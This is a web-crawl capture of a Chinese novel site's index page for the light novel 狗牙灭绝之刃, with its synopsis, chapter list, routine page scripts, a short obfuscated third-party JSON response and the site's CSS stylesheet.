

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/1265/
body_size: 5134
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>狗牙灭绝之刃(狗牙绝剑)舞阪洸_狗牙灭绝之刃(狗牙绝剑)小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="狗牙灭绝之刃(狗牙绝剑)最新章节,狗牙灭绝之刃(狗牙绝剑)全文免费阅读,舞阪洸" />
    <meta name="Description" content="狗牙灭绝之刃(狗牙绝剑)最新章节由网友提供，《狗牙灭绝之刃(狗牙绝剑)》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供狗牙灭绝之刃(狗牙绝剑)最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="狗牙灭绝之刃(狗牙绝剑)" /> 
    <meta property="og:description" content="水手服的腰上插着日本刀，脚穿草鞋足袋。异样的漂亮的美少女静静的寻找着。「我在做什么，看得见吗？」骏在少女的刀刃和锐利的眼光的压迫下，诚实的回答了，少女，这下困扰了呢，小声的吐了口气。「我啊，为了守护我们的秘密不得不杀死你呢」「……哈？」——然后，骏的胸，被少女的刀刺穿了。但是，刀到柄端都进入了骏的身体里，他的心还在剧烈的跳动。这个瞬..." /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/1265.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="舞阪洸" /> 
    <meta property="og:novel:book_name" content="狗牙灭绝之刃(狗牙绝剑)" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/1265/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/1265/" /> 
    <meta property="og:novel:status" content="已完结" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E8%88%9E%E9%98%AA%E6%B4%B8.html" /> 
    <meta property="og:novel:update_time" content="2020-11-20 11:01:02" /> 
    <meta property="og:novel:latest_chapter_name" content="第二章 被选择的未来与结果" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/1265/588285.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/1265/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > 狗牙灭绝之刃(狗牙绝剑)最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="狗牙灭绝之刃(狗牙绝剑)" src="http://www.retars.com/files/cover/1265.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>狗牙灭绝之刃(狗牙绝剑)</h1>
                            <div class="fix">
                                <p>作者：舞阪洸</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：已完结</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/1265/588261.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-11-20 11:11:02 </p>
                               <p>最新章节：<a href="/book/1265/588285.html">第二章 被选择的未来与结果</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            水手服的腰上插着日本刀，脚穿草鞋足袋。异样的漂亮的美少女静静的寻找着。
    「我在做什么，看得见吗？」
    骏在少女的刀刃和锐利的眼光的压迫下，诚实的回答了，少女，这下困扰了呢，小声的吐了口气。
    「我啊，为了守护我们的秘密不得不杀死你呢」
    「……哈？」
    ——然后，骏的胸，被少女的刀刺穿了。但是，刀到柄端都进入了骏的身体里，他的心还在剧烈的跳动。这个瞬间，平凡的骏的人生向非日常的转变，加速了——
    『DRAGON MAGINZE』上绝赞连载中的鲜烈的本格居合战斗小说，从这里开始！<br />《狗牙灭绝之刃(狗牙绝剑)》最新章节阅读地址：http://www.retars.com/book/1265/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        水手服的腰上插着日本刀，脚穿草鞋足袋。异样的漂亮的美少女静静的寻找着。
    「我在做什么，看得见吗？」
    骏在少女的刀刃和锐利的眼光的压迫下，诚实的回答了，少女，这下困扰了呢，小声的吐了口气。
    「我啊，为了守护我们的秘密不得不杀死你呢」
    「……哈？」
    ——然后，骏的胸，被少女的刀刺穿了。但是，刀到柄端都进入了骏的身体里，他的心还在剧烈的跳动。这个瞬间，平凡的骏的人生向非日常的转变，加速了——
    『DRAGON MAGINZE』上绝赞连载中的鲜烈的本格居合战斗小说，从这里开始！<br />《狗牙灭绝之刃(狗牙绝剑)》最新章节阅读地址：http://www.retars.com/book/1265/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《狗牙灭绝之刃(狗牙绝剑)》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/1265/588285.html">第二章 被选择的未来与结果</a></li>
                                             <li><a href="/book/1265/588284.html">第一章 应当选择的未来与决断</a></li>
                                             <li><a href="/book/1265/588282.html">后记</a></li>
                                             <li><a href="/book/1265/588281.html">第四章 接受与等待</a></li>
                                             <li><a href="/book/1265/588280.html">第三章 被选择的未来与希望</a></li>
                                             <li><a href="/book/1265/588279.html">第二章 切开未来的选择</a></li>
                                             <li><a href="/book/1265/588278.html">第一章 袭击与背叛者</a></li>
                                             <li><a href="/book/1265/588276.html">骏和香月的居合道入门2</a></li>
                                             <li><a href="/book/1265/588275.html">作者的补足</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《狗牙灭绝之刃(狗牙绝剑)》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/1265/588261.html">第一章 杀戮少女和被杀的少年</a></li>
						                        <li><a href="/book/1265/588262.html">第二章 天翔如龙</a></li>
						                        <li><a href="/book/1265/588263.html">第三章</a></li>
						                        <li><a href="/book/1265/588264.html">第四章 舍去的日常与迎来的日常</a></li>
						                        <li><a href="/book/1265/588265.html">第五章 挥着如舞蹈般华丽的剑</a></li>
						                        <li><a href="/book/1265/588266.html">第六章 闭锁之森与陷阱</a></li>
						                        <li><a href="/book/1265/588267.html">骏和香月的居合道入门</a></li>
						                        <li><a href="/book/1265/588268.html">后记</a></li>
						                        <li><a href="/book/1265/588270.html">第一章 最初的牺牲者</a></li>
						                        <li><a href="/book/1265/588271.html">第二章 第二位牺牲者</a></li>
						                        <li><a href="/book/1265/588272.html">第三章 第三位牺牲者</a></li>
						                        <li><a href="/book/1265/588273.html">第四章 背叛者</a></li>
						                        <li><a href="/book/1265/588274.html">梦的故事</a></li>
						                        <li><a href="/book/1265/588275.html">作者的补足</a></li>
						                        <li><a href="/book/1265/588276.html">骏和香月的居合道入门2</a></li>
						                        <li><a href="/book/1265/588278.html">第一章 袭击与背叛者</a></li>
						                        <li><a href="/book/1265/588279.html">第二章 切开未来的选择</a></li>
						                        <li><a href="/book/1265/588280.html">第三章 被选择的未来与希望</a></li>
						                        <li><a href="/book/1265/588281.html">第四章 接受与等待</a></li>
						                        <li><a href="/book/1265/588282.html">后记</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/1265/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/1265/index_2.html">第21 - 22章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/1265/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 1265;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021zc.iunyje.com:9001/d/1007?t=0.8038004557807574
body_size: 1284
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}Q=\"JF6^Y\"g}1K{Q}KQ}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}{nQsKKQQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@}4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@}4(m6_2TCYm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/26dmF4ffQs1mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8U}ki+rzQ-x-ivDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.retars.com/css/style.css
body_size: 6365
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit {
  background: url('../images/all.gif') no-repeat scroll 0 0 transparent;
}
/* .detail-box .imgbox .flag {background: url('../images/all.gif') no-repeat scroll 0 0 transparent;} */
.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
  -webkit-appearance:none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
